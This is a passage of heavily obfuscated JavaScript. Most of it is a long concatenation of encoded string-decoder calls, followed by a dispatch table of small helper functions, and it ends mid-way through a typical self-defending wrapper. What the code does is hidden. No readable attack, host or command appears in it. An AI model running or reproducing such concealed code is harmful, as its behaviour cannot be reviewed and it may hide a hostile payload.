'abOC')+T(0x1d86,'e5s5')+T(0x96c,'lmcm')+T(0x910,'Lhuw')+T(0x189e,'mXeG')+T(0x1413,')dnC')+T(0x1727,'abOC')+T(0x1da2,'YI^*')+T(0x1cab,'mG2b')+T(0x9ed,'#R6C')+T(0x1d2b,'l(E!')+T(0x1d96,'3tYK')+T(0x16c5,'qzIG')+T(0x1059,'v&rb')+T(0x468,'d[Pk')+T(0x1955,'mG2b')+T(0x1694,'h6q2')+T(0x143f,'J&FJ')+T(0xc32,'6LVU')+T(0x1420,'IRv2')+T(0xcd5,'Utdh')+T(0x3ef,'QJC3')+T(0x16d2,'3tYK')+T(0xa52,'8RHC')+T(0x1bac,'x#Xz')+T(0x12b2,'Q%#K')+T(0x1664,'l(E!')+T(0xdd0,'%2cg')+T(0xc8c,'^wgA')+T(0x1b2f,'6LVU')+T(0x5f5,'mG2b')+T(0xcc0,'abOC')+T(0x19c7,'y7l%')+T(0xc01,'E70R')+T(0xbab,'(npV')+T(0x1685,'gK(O')+T(0x1c85,'Q*(5')+T(0x1589,'IRv2')+T(0x1c0a,'[&KQ')+T(0x1dc5,'Q*(5')+T(0x15cc,'mG2b')+T(0x7c1,'DbZi')+T(0x1608,'vf3D')+T(0x1c61,'mZe4')+T(0x11b3,'QJC3')+T(0x936,'lmcm')+T(0x1144,'tUmy')+T(0x1526,'Qqc3')+T(0x9be,'Q*(5')+T(0x156d,'m86@')+T(0xe12,'e5s5')+T(0x1d40,'Utdh')+T(0x9f6,'3tYK')+T(0x14f3,'DbZi')+T(0x1996,'vf3D')+T(0xc3b,'t1)q')+T(0x1a87,'gK(O')+T(0x163b,'tUmy')+T(0xe3c,'KBoF')+T(0xabe,'Q*(5'))+(T(0x10b5,'MbPN')+T(0x70e,'MbPN')+T(0x1556,')dnC')+T(0x36b,'Q*(5')+T(0x4d6,'MbPN')+T(0x1ce8,'gK(O')+T(0xe46,'J&FJ')+T(0xfcf,'$zWl')+T(0x17df,'mG2b')+T(0x9dc,'rQ*T')+T(0x375,'(npV')+T(0xb9d,'y7l%')+T(0x870,'y7l%')+T(0xa0c,'mZe4')+T(0x1a75,'y7l%')+T(0x715,'y7l%')+T(0x1b0b,'Lhuw')+T(0x82b,'MbPN')+T(0x1245,']^Fw')+T(0x169f,'IRv2')+T(0x10c9,'vf3D')+T(0x5bd,'pPl3')+T(0xe6d,'vf3D')+T(0x18d5,'gK(O')+T(0xda1,'MbPN')+T(0xf68,'YI^*')+T(0x19d8,'KBoF')+T(0xc00,'E70R')+T(0x1bc6,'lU&K')+T(0x883,'Lhuw')+T(0xe82,'tUmy')+T(0x1b65,'MbPN')+T(0xdc0,'m86@')+T(0xfad,'LK@A')+T(0xa39,'$zWl')+T(0x1329,'qzIG')+T(0x2ca,'Lhuw')+T(0xa42,')dnC')+T(0x161e,'mG2b')+T(0x17e8,'x#Xz')+T(0x119e,'t1)q')+T(0xf21,'MbPN')+T(0xdf2,'$zWl')+T(0x1c0d,'qzIG')+T(0x13d8,'tUmy')+T(0x4cc,'6LVU')+T(0xd21,'x#Xz')+T(0x6d5,'Qqc3')+T(0x835,'gK(O')+T(0x1199,'J&FJ')+T(0xb17,'Qqc3')+T(0x51b,')dnC')+T(0x1ef,'#R6C')+T(0xe05,'h6q2')+T(0x437,']^Fw')+T(0x10e3,'wPDd')+T(0x395,'Qqc3')+T(0x12a6,'mG2b')+T(0xaec,'MbPN')+T(0x481,'Qqc3')+T(0x771,'abOC')+T(0x146b,'x#Xz')+T(0x1bb1,'YI^*')+T(0xa9c,'l(E!')+T(0x711,']^Fw')+T(0x135e,'(npV')+T(0x162f,'abOC')+T(0xa3c,'MbPN')+T(0x1504,'QJC3')+T(0x4ea,'Qqc3')+T(0x14b0,'Lhuw')+T(0xca9,'mXeG')+T(0x1c87,'lmcm')+T(0x464,'v&rb')+T(0xae2,'DbZi')+T(0x1e7,'wPDd')+T(0x74a,']^Fw')+T(0xb57,'E70R')+T(0x647,'$zWl')+T(0x10c6,'h6q2')+T(0x1563,'KW0L')+T(0x7cd,'LK@A')+T(0x10bd,'$zWl')+T(0x10e7,'#R6C')+T(0x8f8,']^Fw')+T(0xef1,'abOC')+T(0x16e2,'Q*(5')+T(0x114a,'3tYK')+T(0x55f,'%BLW')+T(0x144f,'mG2b')+T(0x1d03,'qzIG')+T(0x11f8,'d[Pk')+T(0x16b6,'qzIG')+T(0xf90,'$zWl')+T(0x705,'^wgA')+T(0x1072,'Q%#K')+T(0x7ac,'gK(O')+T(0x1cb8,'LK@A')+T(0x1019,'MbPN')+T(0x1b1b,'3tYK')+T(0x1576,'(npV')+T(0x1588,'l(E!')+T(0x519,'Lhuw')+T(0x1a26,'Qqc3')+T(0xaea,'MbPN')+T(0x184,'rQ*T')+T(0xaf1,'6LVU')+T(0x1710,'pPl3')+T(0x1a96,'rQ*T')+T(0x119b,'QJC3')+T(0xe35,'$zWl')+T(0xdbb,'x#Xz')+T(0x1a6b,'pPl3')+T(0xfa8,'l(E!')+T(0x588,'KBoF')+T(0xdd1,'MbPN')+T(0x93c,'Q*(5')+T(0x1f4,'l(E!')+T(0x941,'LK@A')+T(0x1c23,'gK(O')+T(0x104c,'DbZi')+T(0x19e4,'mXeG')+T(0x10d5,'v&rb')+T(0xf7f,'YI^*')+T(0x18b6,'y7l%')+T(0xb03,'MbPN')+T(0x12fc,'MbPN')+T(0xebc,'x#Xz')+T(0xe7d,'lU&K')+T(0xa34,'(npV')+T(0x271,'$zWl')+T(0x1409,'LK@A')+T(0x911,'v&rb')+T(0x228,'^wgA')+T(0x1307,'x#Xz')+T(0x1a1b,'Lhuw')+T(0x5b0,'l(E!')+T(0x7c0,'E70R')+T(0x407,'$zWl')+T(0x12ff,'lU&K')+T(0xb81,'lmcm')+T(0x793,'$zWl')+T(0xb59,'6LVU')+T(0xb29,'Q%#K')+T(0x11f1,'v&rb')+T(0x10fa,')dnC')+T(0xe7a,'[&KQ')+T(0xa80,'y7l%')+T(0x307,'v&rb')+T(0x18d6,'qzIG')+T(0x1575,'abOC')+T(0xddf,'l(E!')+T(0xb9b,'YI^*')+T(0x70f,'%2cg')+T(0xf28,'KBoF')+T(0xcd3,'KBoF')+T(0x127f,'8RHC')+T(0x790,'t1)q')+T(0x17b6,'rQ*T')+T(0x725,'Qqc3')+T(0x8de,'E70R')+T(0x162a,'3tYK')+T(0x1543,'6LVU')+T(0xd16,'t1)q')+T(0x74c,'Qqc3')+T(0xfd6,'h6q2')+T(0x12e2,'tUmy')+T(0xfcd,'IRv2')+T(0x130e,'x#Xz')+T(0x17c8,'E70R')+T(0x1c07,'QJC3')+T(0xbf9,')dnC')+T(0x6b0,'qzIG')+T(0x1ec,'[&KQ')+T(0x1127,'Q*(5')+T(0x1d76,'E70R')+T(0x1cf4,'mXeG')+T(0x9b0,'y7l%')+T(0x39f,'mZe4')+T(0x10d6,'QJC3')+T(0x1ba5,'3tYK')+T(0x1d35,'Utdh')+T(0xc33,'mG2b')+T(0x14f5,'wPDd')+T(0x131f,'KBoF')+T(0x188a,'v&rb')+T(0x15f7,'v&rb')+T(0x1c2a,'mXeG')+T(0x1078,'h6q2')+T(0x1ccf,'#R6C')+T(0x1b83,'[&KQ')+T(0x296,'#R6C')+T(0x113d,'lmcm')+T(0xcf8,'pPl3')+T(0x35a,'%BLW')+T(0x772,'KW0L')+T(0x1dc7,'IRv2')+T(0x913,'6LVU')+T(0x19d3,'Utdh')+T(0x1db6,'E70R'))+(T(0x124f,'l(E!')+T(0x3a0,'DbZi')+T(0xa6a,'rQ*T')+T(0x1cb6,'$zWl')+T(0x1124,'rQ*T')+T(0x1984,'mZe4')+T(0xb25,'IRv2')+T(0xc66,'mG2b')+T(0x179b,')dnC')+T(0x18f4,'e5s5')+T(0x992,'6LVU')+T(0x7d4,'(npV')+T(0x10a4,'8RHC')+T(0x196,'QJC3')+T(0x1772,'e5s5')+T(0x142f,'mXeG')+T(0x12b7,'%BLW')+T(0xf59,'wPDd')+T(0x1c0,'6LVU')+T(0xa2c,'Q*(5')+T(0x131d,'wPDd')+T(0xf94,'x#Xz')+T(0x1501,'8RHC')+T(0x372,'qzIG')+T(0x60e,'qzIG')+T(0x554,'MbPN')+T(0x13b9,'MbPN')+T(0x93a,'vf3D')+T(0x694,'m86@')+T(0x13bd,'m86@')+T(0x12cc,')dnC')+T(0xbd4,'KBoF')+T(0xf2b,'LK@A')+T(0x1621,'Q*(5')+T(0xc5b,'lmcm')+T(0x8f7,'3tYK')+T(0x400,'Q%#K')+T(0x15f2,'E70R')+T(0x2c7,'Q%#K')+T(0xf8f,'^wgA')+T(0xd78,'3tYK')+T(0x17ca,'pPl3')+T(0x2b5,'Utdh')+T(0x1b08,'3tYK')+T(0x510,'m86@')+T(0x100a,'Q*(5')+T(0x5b1,'$zWl')+T(0x1342,'QJC3')+T(0x1439,']^Fw')+T(0x1c5e,'v&rb')+T(0x1d4d,'#R6C')+T(0xb4b,'MbPN')+T(0x18ec,'Q*(5')+T(0x1a6f,'IRv2')+T(0x1168,'DbZi')+T(0x1650,'6LVU')+T(0xacc,'t1)q')+T(0x1964,'v&rb')+T(0x1ae5,'x#Xz')+T(0x5fb,'8RHC')+T(0x159b,'KW0L')+T(0x150a,'y7l%')+T(0x3e6,'h6q2')+T(0x84e,'3tYK')+T(0x1d31,'mG2b')+T(0x14e6,'l(E!')+T(0x187c,'l(E!')+T(0xe6b,'E70R')+T(0x1848,'YI^*')+T(0x1395,'KBoF')+T(0x1d27,'qzIG')+T(0x9e6,'mG2b')+T(0x1659,'qzIG')+T(0x1113,'h6q2')+T(0xa1b,'lU&K')+T(0xae6,'Q%#K')+T(0x17cc,'DbZi')+T(0x1c8a,'mZe4')+T(0x6fb,'v&rb')+T(0x1a41,'E70R')+T(0x1afa,'mZe4')+T(0x1104,'DbZi')+T(0x7fe,'QJC3')+T(0x6d0,'^wgA')+T(0x1ae7,'KW0L')+T(0xb18,'Q%#K')+T(0x1a69,'%BLW')+T(0x945,'3tYK')+T(0x5a3,'LK@A')+T(0x40a,'abOC')+T(0x158f,'Utdh')+T(0x19f9,'mG2b')+T(0x5b2,'[&KQ')+T(0x1783,'MbPN')+T(0x1337,'e5s5')+T(0x15c5,'qzIG')+T(0x264,'MbPN')+T(0x51e,'pPl3')+T(0x267,'rQ*T')+T(0x50c,'#R6C')+T(0xfb5,'xs]C')+T(0x16c6,'Q*(5')+T(0x1d11,'x#Xz')+T(0x76c,'m86@')+T(0xd25,'$zWl')+T(0x154a,'8RHC')+T(0xf58,'Q%#K')+T(0xa09,'E70R')+T(0x330,'MbPN')+T(0x7a6,'Qqc3')+T(0xf39,'MbPN')+T(0x1ce6,'e5s5')+T(0x84a,'rQ*T')+T(0x152d,'xs]C')+T(0x983,'[&KQ')+T(0x1d6c,'gK(O')+T(0x13a8,'Utdh')+T(0x1566,'lU&K')+T(0x1029,']^Fw')+T(0x876,'xs]C')+T(0x15aa,'KBoF')+T(0xc87,'Utdh')+T(0x1b2a,'tUmy')+T(0x89a,']^Fw')+T(0xca7,'KBoF')+T(0x10cf,'gK(O')+T(0x140e,'YI^*')+T(0x19ce,'gK(O')+T(0xe64,'YI^*')+T(0xa87,'v&rb')+T(0x1611,'xs]C')+T(0x199c,'Q*(5')+T(0x45a,'pPl3')+T(0x1226,'MbPN')+T(0x1c84,'KW0L')+T(0xf82,'pPl3')+T(0x174e,'$zWl')+T(0x184a,'h6q2')+T(0xf73,'[&KQ')+T(0x1017,')dnC')+T(0xc2c,'YI^*')+T(0x17dd,'t1)q')+T(0x6b4,'MbPN')+T(0x14dd,'x#Xz')+T(0x1b95,'d[Pk')+T(0xd42,'8RHC')+T(0x1ca7,'Q%#K')+T(0x1abe,'mZe4')+T(0x1820,'QJC3')+T(0xda9,'t1)q')+T(0x5ea,'^wgA')+T(0x59e,'Qqc3')+T(0xba0,'#R6C')+T(0x1151,'rQ*T')+T(0x1001,'v&rb')+T(0x101e,'QJC3')+T(0xf35,'Q%#K')+T(0x1d5f,'[&KQ')+T(0x152e,')dnC')+T(0x895,'lmcm')+T(0x3ca,'%BLW')+T(0x429,'h6q2')+T(0x886,')dnC')+T(0x9ea,'abOC')+T(0x14e3,'LK@A')+T(0x1158,'(npV')+T(0xacb,'QJC3')+T(0x582,'v&rb')+T(0x129b,'J&FJ')+T(0x215,'6LVU')+T(0x1790,'Q%#K')+T(0x689,'MbPN')+T(0x3ea,'LK@A')+T(0x1693,'KBoF')+T(0x19ba,'Q%#K')+T(0x1116,']^Fw')+T(0x415,'YI^*')+T(0x5e0,'h6q2')+T(0x388,'h6q2')+T(0x1629,'gK(O')+T(0x15a1,'%BLW')+T(0xbdd,'3tYK')+T(0x89d,'YI^*')+T(0x8a6,'%2cg')+T(0x733,'Q%#K')+T(0x1636,'lU&K')+T(0x14d,'3tYK')+T(0x1c43,'(npV')+T(0x19e,'m86@')+T(0x1ac6,'YI^*')+T(0xad4,'Q*(5')+T(0x9d7,'LK@A')+T(0x416,'Utdh')+T(0x1909,']^Fw')+T(0x1320,'[&KQ')+T(0xeca,'Lhuw')+T(0x12f9,'(npV')+T(0xcd2,'Lhuw')+T(0xf0a,'Utdh')+T(0x1947,'6LVU'))+(T(0x1c1b,'l(E!')+T(0x1194,'lmcm')+T(0x1cc7,'[&KQ')+T(0x3b9,'e5s5')+T(0x1748,'e5s5')+T(0x1723,'t1)q')+T(0x948,']^Fw')+T(0xef3,'#R6C')+T(0x1d1f,'DbZi')+T(0x679,'t1)q')+T(0x3ec,'rQ*T')+T(0x14fc,'#R6C')+T(0x662,')dnC')+T(0x158b,'e5s5')+T(0xe94,'mXeG')+T(0x1511,'abOC')+T(0xd3a,'[&KQ')+T(0x154b,'IRv2')+T(0xa8b,'$zWl')+T(0xbc0,'E70R')+T(0xfac,'[&KQ')+T(0x163,'YI^*')+T(0x4f8,'Q%#K')+T(0x1483,'6LVU')+T(0x1751,'Q*(5')+T(0x9fb,']^Fw')+T(0x1350,'IRv2')+T(0x1689,'%2cg')+T(0x1899,'y7l%')+T(0x133f,'MbPN')+T(0x378,'6LVU')+T(0x1983,'%BLW')+T(0x1d68,'$zWl')+T(0x7a3,'x#Xz')+T(0x1105,'pPl3')+T(0x18ef,'vf3D')+T(0x1acb,'J&FJ')+T(0xeff,'abOC')+T(0x180a,'mXeG')+T(0x1ab6,'$zWl')+T(0xcee,'mXeG')+T(0x17db,'DbZi')+T(0x474,'mZe4')+T(0x1109,'mZe4')+T(0x1579,'pPl3')+T(0x1687,'#R6C')+T(0xb75,'^wgA')+T(0x18c0,'Utdh')+T(0x1346,'8RHC')+T(0xe3b,'8RHC')+T(0x3df,'DbZi')+T(0xf36,'Qqc3')+T(0xc52,'#R6C')+T(0x1b74,'E70R')+T(0x19d6,'%2cg')+T(0xf5c,'qzIG')+T(0xe1c,'J&FJ')+T(0x1854,'abOC')+T(0xf3b,'tUmy')+T(0x198c,'qzIG')+T(0x1366,'lmcm')+T(0xf2a,'(npV')+T(0x11f0,'x#Xz')+T(0x497,'3tYK')+T(0x11bf,'%2cg')+T(0x103f,'xs]C')+T(0x68e,'Lhuw')+T(0x1b87,'v&rb')+T(0x687,'#R6C')+T(0x1a2b,'l(E!')+T(0x10be,'Utdh')+T(0x1bfb,'y7l%')+T(0x10e5,'E70R')+T(0xa95,'8RHC')+T(0x105e,'gK(O')+T(0x10b1,'%2cg')+T(0x1359,'%2cg')+T(0x423,'[&KQ')+T(0xbac,'mG2b')+T(0xd85,')dnC')+T(0x1531,'6LVU')+T(0x13f4,'E70R')+T(0x5d7,'lmcm')+T(0xfd2,'Utdh')+T(0xf14,'mZe4')+T(0x1ad9,']^Fw')+T(0x1b67,'tUmy')+T(0x1177,'[&KQ')+T(0x907,'#R6C')+T(0x1270,'3tYK')+T(0x168e,'IRv2')+T(0x1d9,'d[Pk')+T(0x13af,'3tYK')+T(0x17dc,'YI^*')+T(0x1d77,']^Fw')+T(0xb00,'wPDd')+T(0x34e,'mZe4')+T(0xcb8,'IRv2')+T(0x1647,'KW0L')+T(0x1564,')dnC')+T(0xc97,')dnC')+T(0xf3f,'3tYK')+T(0x1155,'MbPN')+T(0x1880,'mG2b')+T(0x14a9,'^wgA')+T(0x1c4b,'lU&K')+T(0x15fe,'3tYK')+T(0x1a02,'mZe4')+T(0x65d,'wPDd')+T(0x150b,'mZe4')+T(0x73e,'e5s5')+T(0x17b0,'%BLW')+T(0x45d,'QJC3')+T(0x819,'MbPN')+T(0x643,'^wgA')+T(0x185f,'v&rb')+T(0x1def,'qzIG')+T(0x278,'3tYK')+T(0x538,'E70R')+T(0x43b,'Qqc3')+T(0x11fe,'e5s5')+T(0x1a50,'MbPN')+T(0x168a,'Qqc3')+T(0x1bf8,'m86@')+T(0x2eb,'m86@')+T(0x1cb1,'LK@A')+T(0x736,'lmcm')+T(0x1b25,'IRv2')+T(0x1553,']^Fw')+T(0x1544,'vf3D')+T(0x676,'IRv2')+T(0xb26,'Utdh')+T(0x1dc0,'mXeG')+T(0x1418,'vf3D')+T(0x22e,'m86@')+T(0x15da,'$zWl')+T(0xcd1,'xs]C')+T(0x1274,'gK(O')+T(0x2d2,'Q%#K')+T(0x1c5f,'$zWl')+T(0xdc6,'qzIG')+T(0x137d,'rQ*T')+T(0x194a,'m86@')+T(0x5ed,'DbZi')+T(0x18a0,'l(E!')+T(0x12c7,'[&KQ')+T(0x553,'m86@')+T(0xf5f,'wPDd')+T(0x68f,'[&KQ')+T(0x12c0,'gK(O')+T(0x13e9,'mXeG')+T(0x9e9,'d[Pk')+T(0x102e,'Q*(5')+T(0xbf6,'^wgA')+T(0x1c02,'YI^*')+T(0x841,'gK(O')+T(0xea2,'LK@A')+T(0x1709,'v&rb')+T(0x1803,'Qqc3')+T(0x19ad,'DbZi')+T(0x337,'YI^*')+T(0x8c6,'MbPN')+T(0x196a,'E70R')+T(0x11b5,'J&FJ')+T(0x125e,'J&FJ')+T(0x14e7,'LK@A')+T(0x16a8,'xs]C')+T(0xb27,'l(E!')+T(0xe72,'J&FJ')+T(0x41b,'qzIG')+T(0xe17,'%BLW')+T(0x1746,'KBoF')+T(0x1759,'xs]C')+T(0x1b89,'m86@')+T(0xf49,'lmcm')+T(0x10eb,'gK(O')+T(0xb0a,'gK(O')+T(0x1b9a,'Lhuw')+T(0x130d,'3tYK')+T(0x4be,'e5s5')+T(0xcb5,'gK(O')+T(0x17ad,'Utdh')+T(0xe8c,'rQ*T')+T(0x1454,'J&FJ')+T(0xbe0,']^Fw')+T(0xd6d,'8RHC')+T(0x8e9,'YI^*')+T(0x769,'#R6C')+T(0x618,'Q%#K')+T(0x1c1f,'tUmy')+T(0x90c,'DbZi')+T(0xb6c,'h6q2')+T(0x1d09,'MbPN')+T(0xe5b,'xs]C')+T(0x1547,'QJC3')+T(0x1922,'gK(O')+T(0x91f,'[&KQ')+T(0xfc1,')dnC')+T(0x1934,'IRv2')+T(0x600,'E70R'))+(T(0xa86,'m86@')+T(0x5c9,'mXeG')+T(0x1af5,'Q*(5')+T(0x19f1,'h6q2')+T(0x157d,'xs]C')+T(0xd8b,'tUmy')+T(0x1b73,'v&rb')+T(0x13c5,'mXeG')+T(0x1bc,'%BLW')+T(0xe49,'[&KQ')+T(0x220,'tUmy')+T(0x1ad6,'(npV')+T(0x1d84,'%BLW')+T(0x4e2,'v&rb')+T(0x450,'e5s5')+T(0xdd4,'mXeG')+T(0x1ca1,'wPDd')+T(0x1a0e,')dnC')+T(0xc40,'v&rb')+T(0x15c9,'h6q2')+T(0x1c3a,'KBoF')+T(0x19f3,'Q%#K')+T(0xcc5,'^wgA')+T(0x27f,'3tYK')+T(0x9e1,'y7l%')+T(0x150c,'mXeG')+T(0x18fa,'mG2b')+T(0x1b2b,'e5s5')+T(0xcdf,'[&KQ')+T(0x16ef,'(npV')+T(0x878,'l(E!')+T(0xab3,'e5s5')+T(0xe41,'wPDd')+T(0xb96,'y7l%')+T(0x1288,'v&rb')+T(0x30c,'y7l%')+T(0x230,'l(E!')+T(0x18f3,'t1)q')+T(0x4ef,'x#Xz')+T(0x1bad,'tUmy')+T(0xb66,'x#Xz')+T(0x1301,'t1)q')+T(0x1494,'Q%#K')+T(0xee4,'J&FJ')+T(0x927,'mXeG')+T(0x8ef,'x#Xz')+T(0x1577,'Q%#K')+T(0x16be,'Qqc3')+T(0x19f6,'KW0L')+T(0x12e0,'gK(O')+T(0xc0d,'Lhuw')+T(0xb6a,'qzIG')+T(0x24e,'IRv2')+T(0x2e2,'YI^*')+T(0x1c53,'xs]C')+T(0xabd,'6LVU')+T(0x124a,'mXeG')+T(0x151d,'KBoF')+T(0xed4,'(npV')+T(0xedd,'MbPN')+T(0x1154,'Q%#K')+T(0x6a9,'Qqc3')+T(0x908,'$zWl')+T(0x1834,'l(E!')+T(0xd8d,'Lhuw')+T(0xd55,'^wgA')+T(0x1604,'QJC3')+T(0x15fb,'QJC3')+T(0x234,'3tYK')+T(0x1767,'v&rb')+T(0x49e,'mZe4')+T(0x157b,'rQ*T')+T(0x512,'m86@')+T(0xe36,'Qqc3')+T(0x1b8e,'d[Pk')+T(0x1a36,'YI^*')+T(0xfc4,'mXeG')+T(0x207,'E70R')+T(0x1d4f,'8RHC')+T(0xe9a,'#R6C')+T(0x7de,'[&KQ')+T(0x873,'wPDd')+T(0x122d,'m86@')+T(0x1a6c,'d[Pk')+T(0x1bbe,'[&KQ')+T(0x11db,'gK(O')+T(0xb45,'Q*(5')+T(0x1063,'$zWl')+T(0x9a5,'%BLW')+T(0x6c7,'Lhuw')+T(0x8b6,'e5s5')+T(0x1408,'l(E!')+T(0x15d8,'h6q2')+T(0x887,'%2cg')+T(0x1606,'v&rb')+T(0xbfd,'vf3D')+T(0x390,'6LVU')+T(0x139a,'^wgA')+T(0xf29,'tUmy')+T(0x1d3f,'MbPN')+T(0x105d,'(npV')+T(0x834,'KW0L')+T(0x74b,'YI^*')+T(0x1e4,'l(E!')+T(0x154f,'#R6C')+T(0xe03,'gK(O')+T(0x3ee,'gK(O')+T(0xfc5,'%2cg')+T(0x504,'Q*(5')+T(0x16cf,'(npV')+T(0x87e,'lU&K')+T(0x1bb0,'Q%#K')+T(0x1ba1,'DbZi')+T(0x664,'LK@A')+T(0x179,'8RHC')+T(0x1639,']^Fw')+T(0x766,'#R6C')+T(0x1892,')dnC')+T(0x7a4,'rQ*T')+T(0x9f1,'QJC3')+T(0x1c18,'(npV')+T(0x143d,'8RHC')+T(0x1dc3,'J&FJ')+T(0x844,'t1)q')+T(0x13b1,'Q%#K')+T(0x54b,'qzIG')+T(0x1b5f,'mG2b')+T(0x1875,'Q%#K')+T(0x13f0,'lmcm')+T(0x847,'Q%#K')+T(0x17bb,'d[Pk')+T(0x8e1,'3tYK')+T(0x653,'d[Pk')+T(0x9d1,'6LVU')+T(0x1cd,'xs]C')+T(0x176c,'LK@A')+T(0x1992,'MbPN')+T(0x14b9,'YI^*')+T(0x1644,'qzIG')+T(0x1bfd,'x#Xz')+T(0xb51,'gK(O')+T(0x777,'Q*(5')+T(0x152a,'6LVU')+T(0x16ab,'v&rb')+T(0x1c0f,'Qqc3')+T(0x1bd,'y7l%')+T(0x13b8,'Q%#K')+T(0x1b01,'6LVU')+T(0xb89,'Q*(5')+T(0x1582,'LK@A')+T(0x1179,'Lhuw')+T(0x1ae,'mG2b')+T(0x66a,'DbZi')+T(0xa2d,'Q*(5')+T(0x1897,'Qqc3')+T(0x19e2,'J&FJ')+T(0x1836,'%BLW')+T(0x133d,'IRv2')+T(0xb64,'YI^*')+T(0x1baf,'Utdh')+T(0x1a12,'Lhuw')+T(0xb8c,'Q*(5')+T(0x5e9,'Lhuw')+T(0x19eb,'E70R')+T(0x12c3,'wPDd')+T(0x17ae,'Utdh')+T(0x19bd,'%BLW')+T(0x29e,'l(E!')+T(0x6f2,'[&KQ')+T(0x1bcc,'lU&K')+T(0xe8d,'Q%#K')+T(0x1833,'h6q2')+T(0x168,'lmcm')+T(0x1bf3,'Lhuw')+T(0x13dc,'vf3D')+T(0x1352,'y7l%')+T(0x18cf,'QJC3')+T(0x47d,'vf3D')+T(0x1aa7,'$zWl')+T(0x3ba,'IRv2')+T(0x1d34,'abOC')+T(0xcda,'abOC')+T(0x147c,'y7l%')+T(0xd29,'e5s5')+T(0x147b,'MbPN')+T(0x3ce,'YI^*')+T(0x1bc3,'Utdh')+T(0x1cad,'#R6C')+T(0x15a,'mXeG')+T(0x171b,'#R6C')+T(0xc2d,'t1)q')+T(0x192a,'lU&K')+T(0x1928,'KBoF')+T(0x1ded,'m86@')+T(0x18dc,'mG2b')+T(0x1893,'lmcm')+T(0x1b4c,'vf3D')+T(0x146e,'x#Xz')+T(0x11a5,'v&rb')+T(0xe65,'y7l%'))+(T(0x954,'#R6C')+T(0xb90,'8RHC')+T(0x38c,'abOC')+T(0x734,'DbZi')+T(0x499,'LK@A')+T(0x19e3,'Q%#K')+T(0x4e3,'MbPN')+T(0x1596,')dnC')+T(0x3d3,'Utdh')+T(0x109c,'wPDd')+T(0x1d47,'Q%#K')+T(0x198b,'qzIG')+T(0xbee,'[&KQ')+T(0xb1d,'t1)q')+T(0x6ba,'xs]C')+T(0x1c7a,'Q%#K')+T(0x1d87,'Lhuw')+T(0x13cf,'y7l%')+T(0x1626,'8RHC')+T(0x1a83,'abOC')+T(0x1b86,'h6q2')+T(0x412,'rQ*T')+T(0x11af,'YI^*')+T(0xdc2,'v&rb')+T(0x4a5,'^wgA')+T(0x632,'mZe4')+T(0x11da,'mG2b')+T(0xb9e,'IRv2')+T(0x842,'x#Xz')+T(0x10de,'[&KQ')+T(0x17ff,'lU&K')+T(0x8bd,'KW0L')+T(0xf09,'t1)q')+T(0xc16,'vf3D')+T(0x1cd4,'LK@A')+T(0x119c,'rQ*T')+T(0x25e,'v&rb')+T(0x590,'6LVU')+T(0x312,'vf3D')+'Y]'),c[T(0xce8,'Q*(5')]=T(0x48e,'qzIG')+T(0x484,'Lhuw')+T(0xe0c,'h6q2')+T(0xbcb,'%2cg')+T(0x14d0,'J&FJ')+T(0x334,'lmcm')+T(0xd06,'Lhuw')+T(0xa9f,'y7l%')+T(0x15bc,'LK@A')+T(0x1a3e,'y7l%')+T(0x987,'mXeG')+T(0x1a67,'v&rb')+T(0xc1a,'xs]C')+T(0x13c6,'mXeG')+T(0x411,'E70R'),c[T(0x59f,'gK(O')]=T(0x377,')dnC')+T(0xcfd,'abOC')+T(0x1351,'IRv2')+T(0x7e0,'gK(O')+T(0xd9b,'mZe4')+T(0x14c9,'t1)q')+T(0x8e0,')dnC')+T(0x1b6e,'%BLW')+T(0x16ec,']^Fw')+T(0x154d,'Q%#K')+T(0x1a94,'(npV'),c[T(0x103a,'e5s5')]=function(z,A){return z===A;},c[T(0x1207,'y7l%')]=T(0xd40,'t1)q')+T(0x62d,'%BLW')+T(0x1185,'lU&K')+T(0xb2a,'YI^*')+T(0xcb7,')dnC')+T(0x1ca9,'m86@')+T(0x4c4,'KBoF')+T(0x1d3c,')dnC')+T(0x2ab,'(npV')+T(0x9da,'mXeG')+T(0x8d3,'gK(O')+T(0x602,'Lhuw')+T(0xc81,'6LVU')+T(0x14e5,'tUmy')+T(0x893,'6LVU')+T(0x161d,'wPDd')+T(0xa4a,'KW0L')+T(0x54f,'mXeG'),c[T(0x382,'E70R')]=function(z,A){return z===A;},c[T(0x1808,'lU&K')]=function(z,A){return z-A;},c[T(0x153b,'mG2b')]=T(0x456,'KBoF')+T(0xed6,'DbZi')+T(0x1d07,'rQ*T')+T(0x6af,'tUmy')+T(0x112c,'t1)q'),c[T(0x1b78,'v&rb')]=function(z,A){return z!==A;},c[T(0x1a0d,'m86@')]=T(0x19b5,'pPl3')+T(0xa0b,'x#Xz'),c[T(0x1440,'DbZi')]=function(z,A){return z===A;},c[T(0x219,'v&rb')]=T(0x1a71,')dnC')+'t',c[T(0x6cd,'abOC')]=function(z,A){return z===A;},c[T(0x16bb,'J&FJ')]=T(0xabf,'[&KQ')+T(0x6e7,'DbZi'),c[T(0x14be,'$zWl')]=function(z,A){return z===A;},c[T(0x8ca,'abOC')]=function(x){return x();},c[T(0x6e2,'Lhuw')]=function(x,y,z){return x(y,z);},c[T(0x1b96,'(npV')]=function(x){return x();},c[T(0x11e7,'lU&K')]=function(x){return x();},c[T(0x1b02,'pPl3')]=function(x,y,z){return x(y,z);},c[T(0x940,'y7l%')]=function(x,y,z){return x(y,z);},c[T(0x15ab,'LK@A')]=function(x){return x();},c[T(0x7f8,'tUmy')]=function(x){return x();},c[T(0x1738,'[&KQ')]=T(0x1d39,'Lhuw')+'t',c[T(0x15c2,'Q*(5')]=T(0x3c3,')dnC')+T(0x130b,'pPl3')+T(0x741,'6LVU'),c[T(0x1cd9,'Qqc3')]=function(x,y,z,A,B,E,F,O,P,Q,R){return x(y,z,A,B,E,F,O,P,Q,R);},c[T(0x640,'J&FJ')]=T(0x19b4,'abOC')+T(0x4eb,'abOC')+T(0x399,'mZe4')+T(0x698,'YI^*')+T(0x15bb,'d[Pk')+T(0x13ff,'mXeG')+T(0x10fc,'lmcm')+T(0x624,'3tYK'),c[T(0x192e,'x#Xz')]=T(0x14db,'e5s5')+T(0x1550,'gK(O')+T(0x724,'3tYK')+T(0x167c,'DbZi')+T(0x1bfc,'E70R')+T(0x19f4,'gK(O'),c[T(0x5db,'e5s5')]=function(x){return x();},c[T(0xb40,'y7l%')]=function(z,A){return z!==A;},c[T(0x3f2,'YI^*')]=function(z,A){return z+A;},c[T(0x11bb,']^Fw')]=function(z,A){return z+A;},c[T(0x1525,'d[Pk')]=T(0xbde,'^wgA');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var U=_0x2335329d;if(z){var 